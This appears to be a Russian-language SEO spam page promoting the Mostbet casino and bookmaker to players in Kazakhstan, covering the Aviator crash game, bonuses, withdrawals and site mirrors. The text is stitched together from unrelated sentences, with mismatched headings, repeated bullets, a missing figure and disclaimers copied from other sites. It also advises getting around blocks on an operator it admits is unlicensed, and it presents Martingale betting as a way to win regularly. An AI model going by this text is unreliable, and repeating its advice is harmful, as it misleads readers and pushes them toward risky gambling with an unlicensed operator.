<li><a href="#toc-1">Как выигрывать – стратегии игры Mostbet Aviator</a></li>
<li><a href="#toc-2">Техподдержка для игроков с Казахстана</a></li>
<li><a href="#toc-3">Как делать ставки в Мостбет Казахстан?</a></li>
<li><a href="#toc-4">Чего нет в мобильной версии</a></li>
<li><a href="#toc-5">Авиатор в мобильном казино</a></li>
<li><a href="#toc-6">Как войти в личный кабинет БК Мостбет</a></li>
<li><a href="#toc-7">Частые вопросы по БК Мостбэт</a></li>
<li><a href="#toc-8">Вывод на карту банка</a></li>
<li><a href="#toc-9">Внутриигровой чат Aviator</a></li>
<li><a href="#toc-10">Шансы сборной Казахстана сыграть на Евро-2024</a></li>
<li><a href="#toc-11">Лимиты на вывод средств в Mostbet</a></li>
<li><a href="#toc-12">Лента событий</a></li>
<li><a href="#toc-13">Регистрация на сайте Mostbet KZ</a></li>
<li><a href="#toc-14">Вход на сайт Mostbet</a></li>
<li><a href="#toc-15">Бонусные предложения для клиентов Mostbet KZ</a></li>
<li><a href="#toc-16">Как сделать live-ставку на сайте БК Mostbet</a></li>
<li><a href="#toc-17">Как вывести выигрыш?</a></li>
<li><a href="#toc-18">Особенности сервиса Live в БК Mostbet</a></li>
<li><a href="#toc-19">Способы вывода средств в БК Мостбет</a></li>
<li><a href="#toc-20">Почему стоит выбирать Mostbet казино: плюсы игры</a></li>
<li><a href="#toc-21">Ең жақсы слоттар Mostbet com</a></li>
<li><a href="#toc-22">Как скачать Mostbet</a></li>
<li><a href="#toc-23">Какие бонусы предлагаются для игроков из Казахстана</a></li>
<li><a href="#toc-24">Как делать ставки в «Мостбете»</a></li>
<li><a href="#toc-25">Главные преимущества БК</a></li>
<li><a href="#toc-26">Mostbet – престижное онлайн-казино</a></li>
<li><a href="#toc-28">Как пополнить счет для игры в Авиатор?</a></li>
<li><a href="#toc-29">Алгоритм игры Aviator</a></li>
<li><a href="#toc-31">Букмекерская контора Мостбет</a></li>
<li><a href="#toc-32">Oфициальный сайт</a></li>
<li><a href="#toc-33">Зеркало сайта</a></li>
<li><a href="#toc-34">Как вывести деньги в Мостбет?</a></li>
</ul>
</div>
<p>Для максимально скоростной авторизации букмекерская контора создала кнопки социальных сетей (ссылки) в том же разделе «Вход». При нажатии на какую-то из них, если вы предварительно привязали учетную запись к своей учетной записи «Вконтакте», Google и т.д. При помощи программ с VPN можно получить доступ к ставкам на Mostbet с любого браузера по обычной ссылке на букмекера. Эти программы создают зашифрованное и защищенное соединение, которое обманывает провайдера, который заблокировал доступ к сайту. Все материалы сайта доступны по лицензии Creative Commons Attribution 4.0 International. Вывод денег на карту банка от БК Мостбет является одним из самых популярных способов получения денег после выигрыша по ставке.</p>
<p>В Мостбет аккаунт игрока легко попадает под блокировку, если клиент нарушает условия пользовательского соглашения. В Мостбет играть в Aviator на деньги можно только после подтверждения совершеннолетия. Точнее, пользователь сможет сделать ставку и без верификации, но для вывода средств нужно будет доказать свой реальный возраст. Краш-игра Мостбет Авиатор в последние месяцы бьет рекорды в рейтингах игорного клуба. Оператор предлагает каждому клиенту попробовать свои силы в этой инновационной азартной игре и побороться за джекпот.</p>
<h2 id="toc-0">Как начать играть в Авиатор в казино Мостбет?</h2>
<p>После завершения установки пользователь может вернуть первоначальные настройки своего гаджета. У некоторых пользователей букмекерской конторы Мостбет, особенно новичков, часто появляется вопрос – как именно выводить деньги после выигрыша. Также, этим вопросом задаются потенциальные игроки, которые хотят играть в Мостбет и находятся в поисках наиболее выгодных предложений по выводу денег. ПО оптимизировано для использования на небольших экранах, обеспечивая пользователям удобство и комфорт в пути. Ресурс выполнен в бело-голубых тонах и предоставляет стандартный набор возможностей <a href="https://default/">мостбет казино казахстан</a>.</p>
<ul>
<li>С технической точки зрения никакой разницы между оффшорной и национальной БК нет.</li>
<li>Первое, на что требуется обратить особое внимание &#8211; выбор площадки для ставок.</li>
<li>Скачать приложение БК можно на официальном сайте компании.</li>
<li>Мостбет выходит за рамки типичных основных исходов, предоставляя широкий спектр дополнительных рынков ставок, включая тотал раундов, первую кровь и многое другое.</li>
<li>Например, через онлайн-систему Perfect Money сделать это легко за пару секунд.</li>
</ul>
<p>Сертификат обязывает контору выполнять все взятые на себя обязательства перед клиентами. В<br />
противном случае специализированная комиссия в последствие не продлит лицензию. В чем же тогда разница в игре в оффшорной БК&nbsp; и национальной?</p>
<h3 id="toc-1">Как выигрывать – стратегии игры Mostbet Aviator</h3>
<p>Игрок выбирает нужный ему исход спортивного поединка, указывает размер ставки и отправляет свое пари букмекеру. Если все сделано правильно, букмекер принимает ставку игрока.</p>
<ul>
<li>Если официальный сайт недоступен, воспользуйтесь рабочим зеркалом Мостбет.</li>
<li>Пользователям Android необходимо зайти в Google Play, а iOS – Apple<br />
Store.</li>
<li>При этом, максимальная сумма составляет 550 тысяч рублей.</li>
<li>Букмекерская компания не снимает комиссию за свои услуги.</li>
<li>В чем же тогда разница в игре в оффшорной БК  и национальной?</li>
<li>Однако, в некоторых случаях, при быстрой обработке заявки на вывод денежных средств, они могут поступить моментально.</li>
</ul>
<p>Поэтому, игра в национальной БК более надежна в плане гарантии получения выигрыша. Например, в Казахстане он составляет 4%, в России – 13%. Для пополнения банкролла клиент переходит в раздел «Пополнить» (в правом верхнем углу страницы). Затем выбирает платежную систему, посредством которой будет осуществляться перевод средств на депозит. Мостбэт щедро поощряет новичков — активировать приветственный бонус в размере 100 % можно при первом пополнении счета. Создание аккаунта по email предполагает указание актуальной почты, выбор пароля, валюты счета и страны.</p>
<h3 id="toc-2">Техподдержка для игроков с Казахстана</h3>
<p>Все клиенты получают кэшбэк и каждую неделю им выдают 10 процентов от проигранных ставок. Весомую дозу адреналина вы сможете получить во время игры в Live. Одной из главных особенностей конторы Мостбет является то, что этот клуб обогнал практически все автономные казино в сети по числу провайдеров и числу игровых аппаратов. Программы для мобильных телефонов на операционной системе не просто позволяют игрокам быть мобильным, но и смогут сэкономить трафик. Также с их помощью решается вопрос блокирования официального сайта. Именно здесь можно поставить любые ставки на спортивные события, а затем сыграть в увлекательные слоты, которые здесь представлены в огромном выборе.</p>
<div   >
<div >
<h2>Что случилось с Мостбет?</h2>
</div>
<div   >
<div >
<p>&#x418;&#x43d;&#x43e;&#x433;&#x434;&#x430; &#x443; &#x440;&#x443;&#x441;&#x441;&#x43a;&#x43e;&#x44f;&#x437;&#x44b;&#x447;&#x43d;&#x44b;&#x445; &#x438;&#x433;&#x440;&#x43e;&#x43a;&#x43e;&#x432; &#x43e;&#x444;&#x438;&#x446;&#x438;&#x430;&#x43b;&#x44c;&#x43d;&#x44b;&#x439; &#x441;&#x430;&#x439;&#x442; &#x411;&#x41a; &quot;&#x41c;&#x43e;&#x441;&#x442;&#x431;&#x435;&#x442;&quot; &#x43d;&#x435; &#x440;&#x430;&#x431;&#x43e;&#x442;&#x430;&#x435;&#x442;. &#x41f;&#x440;&#x438;&#x447;&#x438;&#x43d;&#x430; &#x43f;&#x440;&#x43e;&#x441;&#x442;&#x430; &#8211; &#x443; &#x437;&#x430;&#x440;&#x443;&#x431;&#x435;&#x436;&#x43d;&#x43e;&#x433;&#x43e; &#x43e;&#x43f;&#x435;&#x440;&#x430;&#x442;&#x43e;&#x440;&#x430; &#x43d;&#x435;&#x442; &#x441;&#x43e;&#x43e;&#x442;&#x432;&#x435;&#x442;&#x441;&#x442;&#x432;&#x443;&#x44e;&#x449;&#x435;&#x439; &#x433;&#x435;&#x43c;&#x431;&#x43b;&#x438;&#x43d;&#x433;-&#x43b;&#x438;&#x446;&#x435;&#x43d;&#x437;&#x438;&#x438; &#x43e;&#x442; &#x424;&#x41d;&#x421; &#x420;&#x424; &#x43d;&#x430; &#x43f;&#x440;&#x435;&#x434;&#x43e;&#x441;&#x442;&#x430;&#x432;&#x43b;&#x435;&#x43d;&#x438;&#x435; &#x443;&#x441;&#x43b;&#x443;&#x433; &#x432; &#x43e;&#x431;&#x43b;&#x430;&#x441;&#x442;&#x438; &#x431;&#x435;&#x442;&#x442;&#x438;&#x43d;&#x433;&#x430;, &#x43f;&#x43e;&#x44d;&#x442;&#x43e;&#x43c;&#x443; &#x434;&#x430;&#x43d;&#x43d;&#x430;&#x44f; &#x43a;&#x43e;&#x43c;&#x43f;&#x430;&#x43d;&#x438;&#x44f; &#x440;&#x430;&#x431;&#x43e;&#x442;&#x430;&#x435;&#x442; &#x432; &#x420;&#x43e;&#x441;&#x441;&#x438;&#x438; &#x43d;&#x435;&#x43b;&#x435;&#x433;&#x430;&#x43b;&#x44c;&#x43d;&#x43e;.</p>
</div></div>
</div>
<p>Букмекерская контора Mostbet предлагает клиентам ставки через мобильные приложения или через программы для ПК. Чтобы получить бонус от Mostbet KZ, достаточно зарегистрироваться на сайте БК и пополнить игровой счет. Если игрок не помнит своих регистрационных данных, ему нужно нажать на кнопку «Вход» и затем выбрать опцию  «Забыли пароль? Наибольшее количество событий представлено в предматчевой линии.</p>
<h2 id="toc-3">Как делать ставки в Мостбет Казахстан?</h2>
<p>Кешбэк с неудачных ставок (до 10 %) появляется в личном кабинете в начале каждой недели. Для зачисления подарка необходимо нажать на кнопку «Мой статус». При регистрации в один клик данные для входа генерируются автоматически. Игроку остается определиться с валютой счета, а затем сохранить логин и пароль. Чаще всего в Aviator игроки сражаются за множитель х100. Статистика показывает, что такая котировка появляется на экране каждые минут.</p>
<div   >
<div >
<h2>Кому принадлежит 1Win?</h2>
</div>
<div   >
<div >
<p>&#x411;&#x443;&#x43a;&#x43c;&#x435;&#x43a;&#x435;&#x440;&#x441;&#x43a;&#x430;&#x44f; &#x43a;&#x43e;&#x43d;&#x442;&#x43e;&#x440;&#x430; 1Win &#x43e;&#x442;&#x43d;&#x43e;&#x441;&#x438;&#x442;&#x435;&#x43b;&#x44c;&#x43d;&#x43e; &#x43c;&#x43e;&#x43b;&#x43e;&#x434;&#x430;&#x44f;, &#x432;&#x435;&#x434;&#x44c; &#x43f;&#x43e;&#x44f;&#x432;&#x438;&#x43b;&#x430;&#x441;&#x44c; &#x432; 2018 &#x433;&#x43e;&#x434;&#x443;. &#x413;&#x43e;&#x43b;&#x43e;&#x432;&#x43d;&#x43e;&#x439; &#x43e;&#x444;&#x438;&#x441; &#x440;&#x430;&#x441;&#x43f;&#x43e;&#x43b;&#x43e;&#x436;&#x435;&#x43d; &#x43d;&#x430; &#x43e;&#x441;&#x442;&#x440;&#x43e;&#x432;&#x435; &#x41a;&#x438;&#x43f;&#x440;, &#x430; &#x432;&#x43b;&#x430;&#x434;&#x435;&#x435;&#x442; &#x43a;&#x43e;&#x43d;&#x442;&#x43e;&#x440;&#x43e;&#x439; &#x43a;&#x43e;&#x43c;&#x43f;&#x430;&#x43d;&#x438;&#x44f; MFI Investments Ltd. &#x423; &#x43a;&#x43b;&#x443;&#x431;&#x430; &#x435;&#x441;&#x442;&#x44c; &#x43c;&#x435;&#x436;&#x434;&#x443;&#x43d;&#x430;&#x440;&#x43e;&#x434;&#x43d;&#x430;&#x44f; &#x43b;&#x438;&#x446;&#x435;&#x43d;&#x437;&#x438;&#x44f; &#x41a;&#x44e;&#x440;&#x430;&#x441;&#x430;&#x43e;, &#x43e;&#x431;&#x435;&#x441;&#x43f;&#x435;&#x447;&#x438;&#x432;&#x430;&#x44e;&#x449;&#x430;&#x44f; &#x43b;&#x435;&#x433;&#x430;&#x43b;&#x44c;&#x43d;&#x443;&#x44e; &#x434;&#x435;&#x44f;&#x442;&#x435;&#x43b;&#x44c;&#x43d;&#x43e;&#x441;&#x442;&#x44c; &#x438; &#x43f;&#x43e;&#x434;&#x442;&#x432;&#x435;&#x440;&#x436;&#x434;&#x430;&#x44e;&#x449;&#x430;&#x44f; &#x447;&#x435;&#x441;&#x442;&#x43d;&#x43e;&#x441;&#x442;&#x44c; &#x43a;&#x43e;&#x43d;&#x442;&#x43e;&#x440;&#x44b;.</p>
</div></div>
</div>
<p>В этом обзоре мы рассмотрим мобильную версию сайта букмекерской конторы&nbsp;Mostbet. Оценим, насколько она отличается от основной версии и приложений для смартфонов, ее плюсы и минусы в сравнении с десктоп-вариантом&nbsp;mostbet. Многие компании одновременно выполняют две функции – принимают букмекерские ставки и<br />
предлагают большой выбор азартных игр.</p>
<h3 id="toc-4">Чего нет в мобильной версии</h3>
<p>Презентация также проста и компактна, что ограничивает использование различных стратегий ставок. Также клиент может оформить запрос в администрацию из личного кабинета (приложение для мобильных устройств или официальный сайт). Онлайн-консультанты в чате реагируют мгновенно, отвечают на вопросы в течение 2-3 минут.</p>
<ul>
<li>Компания вознаграждает каждого нового клиента бонусом.</li>
<li>Mostbet – еще одна букмекерская контора, которую затронул текущий «кризис».</li>
<li>У некоторых пользователей букмекерской конторы Мостбет, особенно новичков, часто появляется вопрос – как именно выводить деньги после выигрыша.</li>
<li>В зависимости от способа может удерживаться комиссия платежной системы.</li>
</ul>
<p>Также можно войти в старый аккаунт, без надобности делать новую учетку. И при условии, что какое-то зеркало будет заблокированным, на его месте возникнут новые. Кроме этого поиск подобных площадок очень прост, поскольку адреса зеркал всегда публикуют в официальных соцсетях. При необходимости возможно связаться со службой поддержки и получить важную информацию. Мостбет — популярное международное казино, которое демонстрирует лояльное отношение к игрокам из Казахстана. Пользователи могут открыть счет в тенге и совершать ставки в национальной валюте.</p>
<h2 id="toc-5">Авиатор в мобильном казино</h2>
<p>Поскольку букмекер совсем недавно вышел на беттинговый рынок Казахстана, отзывов о нем в сети очень мало. Из того, что удалось найти, пользователям нравится незамысловатый дизайн сайта, линия, скорость работы. Но, есть и жалобы, которые, как это часто бывает, связаны с проблемами во время регистрации, а также с выводом выигранных денег. Мобильное приложение — доступ ко всем возможностям МостБет. Играть в Авиатор через Мостбет легко через смартфон или планшет.</p>
<ul>
<li>Также через личный кабинет букмекерская контора предлагает оформить запрос к администратору.</li>
<li>Краш-игра Мостбет Авиатор в последние месяцы бьет рекорды в рейтингах игорного клуба.</li>
<li>Есть варианты ставок на временные интервалы и комбинированные пари (например, П1 + обе забьют).</li>
</ul>
<p>При использовании материалов сайта на других ресурсах активная ссылка на Legalbet обязательна. Нет, БК Mostbet не транслирует матчи в режиме онлайн. Войти в личный кабинет можно только с помощью номера мобильного телефона и пароля, указанных при регистрации. Для этого введите команду или игрока в пустое поле, и система найдет все совпадения. Изменить настройки в дальнейшем<br />
невозможно, поэтому важно внимательно заполнять данное поле в самый первый раз. Разыгрываются и денежные вознаграждения и<br />
различные бонусы.</p>
<h2 id="toc-6">Как войти в личный кабинет БК Мостбет</h2>
<p>Кроме того, в течение игры доступна ставка «кто выиграет остаток матча». Есть варианты ставок на временные интервалы и комбинированные пари (например, П1 + обе забьют). С технической точки зрения никакой разницы между оффшорной и национальной БК нет.</p>
<p>Обширный выбор гарантирует приятный игровой опыт всем игрокам. Для основных рынков размер комиссии может достигать 6 %, но для некоторых комбинированных рынков в разделе Live маржа может достигать 9 %. Размер комиссии для событий с равными коэффициентами также варьируется и может составлять от 6 до 8 %. Скачать приложение для айфонов и айпадов можно, перейдя по ссылке на сайте БК, или загрузить его из App Store. Для скачивания приложения на сайте следует кликнуть на иконку Apple и нажать на кнопку «Загрузить на App Store».</p>
<h3 id="toc-7">Частые вопросы по БК Мостбэт</h3>
<p>В таблице слева можно увидеть поля «все ставки», «мои ставки» и «группа ставок». После этого отображается общее количество игроков в раунде и оценка вас и других игроков. Вы можете указать имя каждого игрока, ставку, шансы и выигрыш, а также найти себя в поиске. Любой клиент клуба может отдать предпочтение тому способу регистрации, который самый удобный. В букмекерской конторе вы сможете получить немало призов и бонусов. Например, всем клиентам нравятся свободные слоты за участие в главной игре дня.</p>
<ul>
<li>По этой системе результаты раундов в Aviator формируются не заранее, а через доли секунды после начала раунда.</li>
<li>Здесь ежедневно доступно несколько тысяч спортивных событий.</li>
<li>Его законами не предусмотрено налогообложение игроков.</li>
<li>Чаще всего в Aviator игроки сражаются за множитель х100.</li>
<li>В левой части этого окна находятся другие игроки, такие как вы.</li>
</ul>
<p>Связаться со службой поддержки можно по нескольким каналам, каждый из которых имеет свои особенности, преимущества и недостатки. Вы можете связаться с ними по электронной почте или через функцию live-чата на официальном сайте компании. Метод «в один клик» требует выбора страны и валюты, в то время как вариант «по телефону» предполагает ввод номера телефона и выбора валюты. При регистрации по электронной почте необходимо ввести ее адрес, пароль, выбрать валюту и страну. «Авиатор» считается одной из самых популярных игр на сайте Мостбет.</p>
<h2 id="toc-8">Вывод на карту банка</h2>
<p>Еще один способ играть в Aviator и регулярно выигрывать – это стратегия Мартингейла. В казино такая тактика не всегда пользуется спросом. Не в каждом слоте можно равномерно увеличивать размер бета в х2. Перейти в статистику в игре Aviator можно из бокового меню. Гемблеру предлагается посмотреть на то, каких высот достигал самолет в последние несколько часов. Даже новичок в Aviator заметит некоторые закономерности.</p>
<p>В верхнем меню можно выбрать раздел «Казино», в<br />
котором доступны слоты различных жанров от ведущих производителей. Вы можете делать ставки, когда самолет начинает путь, то увеличивается и множитель ставки. В случайный момент рост коэффициентов прекращается, и ставки игроков, которые за это время не смогли их компенсировать, теряются. В игре Aviator, вы можете общаться с другими игроками в чате. Чтобы общаться, вы входите в игру, что означает, что вы открываете в интерфейс игры в правой части окна, где вы увидите чат для общения на экране. Если вы войдете в систему с мобильного устройства, вы нажмете кнопку подключения.</p>
<h3 id="toc-9">Внутриигровой чат Aviator</h3>
<p>Казино Mostbet предлагает широкий игровой ассортимент, букмекерскую линию для ставок на спорт и выгодные условия игры. В своих отзывах клиенты букмекерской конторы Mostbet отмечают ее понятный и удобный сайт и приложения. Большинство игроков также утверждают, что у букмекера не бывает проблем с финансовыми операциями.</p>
<div   >
<div >
<h2>Почему не могу вывести деньги с Мостбет?</h2>
</div>
<div   >
<div >
<p>&#x411;&#x443;&#x43a;&#x43c;&#x435;&#x43a;&#x435;&#x440;&#x441;&#x43a;&#x430;&#x44f; &#x43a;&#x43e;&#x43c;&#x43f;&#x430;&#x43d;&#x438;&#x44f; &#xab;&#x421;&#x43f;&#x43e;&#x440;&#x442;&#x411;&#x435;&#x442;&#xbb; (&#xab;&#x41c;&#x43e;&#x441;&#x442;&#x431;&#x435;&#x442;&#xbb;) &#x43c;&#x43e;&#x436;&#x435;&#x442; &#x43e;&#x442;&#x43a;&#x430;&#x437;&#x430;&#x442;&#x44c; &#x432; &#x432;&#x44b;&#x432;&#x43e;&#x434;&#x435; &#x441;&#x440;&#x435;&#x434;&#x441;&#x442;&#x432;, &#x435;&#x441;&#x43b;&#x438; &#x434;&#x435;&#x43d;&#x44c;&#x433;&#x438; &#x43d;&#x430; &#x441;&#x447;&#x435;&#x442;&#x435; &#x438;&#x441;&#x43f;&#x43e;&#x43b;&#x44c;&#x437;&#x443;&#x44e;&#x442;&#x441;&#x44f; &#x43d;&#x435; &#x434;&#x43b;&#x44f; &#x437;&#x430;&#x43a;&#x43b;&#x44e;&#x447;&#x435;&#x43d;&#x438;&#x44f; &#x438;&#x43d;&#x442;&#x435;&#x440;&#x430;&#x43a;&#x442;&#x438;&#x432;&#x43d;&#x44b;&#x445; &#x441;&#x442;&#x430;&#x432;&#x43e;&#x43a;, &#x430; &#x434;&#x43b;&#x44f; &#x43f;&#x435;&#x440;&#x435;&#x432;&#x43e;&#x434;&#x43e;&#x432;. &#x412;&#x44b;&#x432;&#x43e;&#x434; &#x43d;&#x435;&#x43e;&#x431;&#x445;&#x43e;&#x434;&#x438;&#x43c;&#x43e; &#x434;&#x435;&#x43b;&#x430;&#x442;&#x44c; &#x43d;&#x430; &#x442;&#x43e;&#x442; &#x43d;&#x43e;&#x43c;&#x435;&#x440; &#x441;&#x447;&#x435;&#x442;&#x430;, &#x441; &#x43a;&#x43e;&#x442;&#x43e;&#x440;&#x43e;&#x433;&#x43e; &#x43f;&#x440;&#x43e;&#x438;&#x441;&#x445;&#x43e;&#x434;&#x438;&#x43b;&#x43e; &#x43f;&#x43e;&#x43f;&#x43e;&#x43b;&#x43d;&#x435;&#x43d;&#x438;&#x435; (&#x431;&#x430;&#x43d;&#x43a;&#x43e;&#x432;&#x441;&#x43a;&#x430;&#x44f; &#x43a;&#x430;&#x440;&#x442;&#x430; &#x438;&#x43b;&#x438; &#x43e;&#x43d;&#x43b;&#x430;&#x439;&#x43d;-&#x43a;&#x43e;&#x448;&#x435;&#x43b;&#x435;&#x43a; &#x434;&#x43e;&#x43b;&#x436;&#x43d;&#x44b; &#x431;&#x44b;&#x442;&#x44c; &#x43f;&#x440;&#x438;&#x432;&#x44f;&#x437;&#x430;&#x43d;&#x44b; &#x43a; &#x441;&#x447;&#x435;&#x442;&#x443;).</p>
</div></div>
</div>
<p>Клиентам рекомендуют открывать аккаунт и играть сразу на реальные деньги. Практика демо-счетов активно используется в брокерских компаниях. Но букмекеры редко предоставляют демонстрационные аккаунты для тестирования стратегий, знакомства с функционалом сайта, изучения коэффициентов.</p>
<h2 id="toc-10">Шансы сборной Казахстана сыграть на Евро-2024</h2>
<p>Во время регистрации в оффшорной БК, как правило, нет необходимости проходить процесс идентификации личности игрока. В национальной конторе такая идентификация личности обычно совмещена с регистрацией, которая может продолжаться несколько дней.</p>
<p>В центральном блоке находится live-линия и слайдер с новостями букмекера. В правом нижнем углу страницы закреплена кнопка, при нажатии на которую откроется live-чат с саппортом Mosbet. Мобильная версия сайта Mostbet повторяет по функционалу основную версию сайта и дает пользователям те же возможности для заключения пари. Как и в десктоп-версии сайта, в мобильной нет видеотрансляций и раздела статистики. Еще одним объективным «маркером» для выбора букмекерской конторы являются отзывы клиентов, которые делятся своим опытом игры в той или иной букмекерской конторе. Но, здесь очень важно разделять «зерна» от «плевел», поскольку, определенная часть таких отзывов носят субъективный, а то и заказной характер.</p>
<h3 id="toc-11">Лимиты на вывод средств в Mostbet</h3>
<p>Данный букмекер не получил официальную лицензию в Казахстане. В лайве предлагают ставки на все значимые теннисные турниры – Большой Шлем, ATP, WTA, а также некоторые менее популярные соревнования. Для формирования экспресса нужно выбрать не менее двух исходов, для системы — не менее трех.</p>
<p>Еще одним действенным инструментом для обхода блокировок являются сайты-анонимайзеры. Найдя такие при помощи любой поисковой системы, типа Google или  Yandex, можно легко получить доступ на сайт Мостбет и войти в личный кабинет. Работают они по принципу предварительной подгрузки страницы сайта на своих серверах и дальнейшей выдачи информации вам. Букмекерская контора Mostbet входит в число максимально современных и дружественных новому поколению беттеров 2019 года.</p>
<h3 id="toc-12">Лента событий</h3>
<p>Заявки на вывод средств оформляются в одноименном разделе личного кабинета. В зависимости от способа может удерживаться комиссия платежной системы. Для быстрого входа рекомендуем авторизоваться через соцсети («ВКонтакте», «Одноклассники», Telegram, Steam и др.).</p>
<p>Mostbet – еще одна букмекерская контора, которую затронул текущий «кризис». Напомним, что совсем недавно с рынка РФ ушла Bet365, вскоре уйдет GGBET, а конторы Parimatch и Pin-up.ru провели ребрендинг – теперь они называются Paribet и Ivanbet. Похоже на то, что «Мостбет» планирует последовать примеру последних двух. Содержание комментариев не имеет отношения к редакционной политике Лада.kz. Редакция не несет ответственность за форму и характер комментариев, оставляемых пользователями сайта.</p>
<h2 id="toc-13">Регистрация на сайте Mostbet KZ</h2>
<p>В верхнем горизонтальном меню находятся кнопки для навигации. Под ними представлены доступные виды спорта и события, на которые можно сделать ставку. В правой части располагается купон для оформления сделок, в левой – столбики с выбором событий и матчей. В «подвале» находятся кнопки для дополнительной навигации (ссылка на лицензию, контакты, мобильную версию). Есть все главные футбольные турниры Европы и мира, чемпионаты из европейского ТОП-5, еврокубки, товарищеские матчи. В live-росписи – ставки на основные исходы, форы, тоталы, голы, желтые и красные карточки, угловые и точный счет.</p>
<div   >
<div >
<h2>Откуда создатели 1xBet?</h2>
</div>
<div   >
<div >
<p>&#x41f;&#x440;&#x438; &#x44d;&#x442;&#x43e;&#x43c; &#x440;&#x443;&#x43a;&#x43e;&#x432;&#x43e;&#x434;&#x441;&#x442;&#x432;&#x43e; &#x43a;&#x43e;&#x43c;&#x43f;&#x430;&#x43d;&#x438;&#x438; &#x443;&#x43c;&#x430;&#x43b;&#x447;&#x438;&#x432;&#x430;&#x435;&#x442; &#x43e; &#x440;&#x43e;&#x441;&#x441;&#x438;&#x439;&#x441;&#x43a;&#x438;&#x445; &#x43a;&#x43e;&#x440;&#x43d;&#x44f;&#x445; 1xBet, &#x43d;&#x430;&#x437;&#x44b;&#x432;&#x430;&#x44f; &#x44d;&#x442;&#x443; &#x438;&#x437;&#x43d;&#x430;&#x447;&#x430;&#x43b;&#x44c;&#x43d;&#x43e; &#x431;&#x440;&#x44f;&#x43d;&#x441;&#x43a;&#x443;&#x44e; &#x43a;&#x43e;&#x43d;&#x442;&#x43e;&#x440;&#x443; &#x433;&#x43b;&#x43e;&#x431;&#x430;&#x43b;&#x44c;&#x43d;&#x43e;&#x439; &#x43a;&#x43e;&#x43c;&#x43f;&#x430;&#x43d;&#x438;&#x435;&#x439;, &#x437;&#x430;&#x440;&#x435;&#x433;&#x438;&#x441;&#x442;&#x440;&#x438;&#x440;&#x43e;&#x432;&#x430;&#x43d;&#x43d;&#x43e;&#x439; &#x43d;&#x430; &#x41a;&#x438;&#x43f;&#x440;&#x435;, &#x441;&#x43f;&#x43e;&#x43d;&#x441;&#x43e;&#x440;&#x43e;&#x43c; &#x432;&#x435;&#x434;&#x443;&#x449;&#x438;&#x445; &#x444;&#x443;&#x442;&#x431;&#x43e;&#x43b;&#x44c;&#x43d;&#x44b;&#x445; &#x442;&#x443;&#x440;&#x43d;&#x438;&#x440;&#x43e;&#x432;, &#x432; &#x442;&#x43e;&#x43c; &#x447;&#x438;&#x441;&#x43b;&#x435; &#x438;&#x441;&#x43f;&#x430;&#x43d;&#x441;&#x43a;&#x43e;&#x439; &#x41b;&#x430; &#x41b;&#x438;&#x433;&#x438;, &#x438;&#x442;&#x430;&#x43b;&#x44c;&#x44f;&#x43d;&#x441;&#x43a;&#x43e;&#x439; &#x421;&#x435;&#x440;&#x438;&#x438; &#x410; &#x438; &#x41a;&#x443;&#x431;&#x43a;&#x430; &#x430;&#x444;&#x440;&#x438;&#x43a;&#x430;&#x43d;&#x441;&#x43a;&#x438;&#x445; &#x43d;&#x430;&#x446;&#x438;&#x439;.</p>
</div></div>
</div>
<p>Некоторым удается в Mostbet Aviator выигрывать до х8000 к сделанной ставке. Теперь, когда вы ознакомились со схемой игры, просим обратить внимание на коэффициенты, записанные во время полета самолета, так как эти коэффициенты определяют ваш выигрыш.</p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58becf58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58becf58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4403c49d" data-id="4403c49d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70cc707e elementor-widget elementor-widget-heading" data-id="70cc707e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Share with Friends:</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c1f4ac9" data-id="7c1f4ac9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d181b6 elementor-share-buttons--skin-flat elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="31d181b6" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_reddit"
							role="button"
							tabindex="0"
							aria-label="Share on reddit"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-reddit" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Reddit									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4099b3cf elementor-widget elementor-widget-post-comments" data-id="4099b3cf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
